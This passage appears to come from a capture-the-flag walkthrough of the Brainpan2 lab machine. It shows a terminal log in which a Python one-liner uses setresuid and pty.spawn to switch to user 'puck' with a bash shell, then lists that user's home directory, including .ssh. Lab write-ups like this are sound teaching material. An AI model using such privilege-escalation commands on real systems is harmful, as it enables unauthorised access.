 python -c 'import os,pty;os.setresuid(1001,1001,1001);pty.spawn("/bin/bash");'
puck@brainpan2:/opt/old/brainpan-1.8$ id
id
uid=1001(puck) gid=1000(anansi) groups=1001(puck),50(staff),1000(anansi)
puck@brainpan2:/opt/old/brainpan-1.8$ cd
cd
bash: cd: HOME not set
puck@brainpan2:/opt/old/brainpan-1.8$ cd /home/puck
cd /home/puck
puck@brainpan2:/home/puck$ ls
ls
puck@brainpan2:/home/puck$ ls -la
ls -la
total 28
drwx------ 4 puck  puck  4096 Nov  5  2013 .
drwxr-xr-x 5 root  root  4096 Nov  4  2013 ..
drwxr-xr-x 3 puck  puck  4096 Nov  5  2013 .backup
-rw------- 1 puck  puck     0 Nov  5  2013 .bash_history
-rw-r--r-- 1 puck  puck   220 Nov  4  2013 .bash_logout
-rw-r--r-- 1 puck  puck  3392 Nov  4  2013 .bashrc
-rw-r--r-- 1 puck  puck   675 Nov  4  2013 .profile
drwx------ 2 puck  puck  4096 Nov  5  2013 .ssh
puck@brainpan2:/home/puck$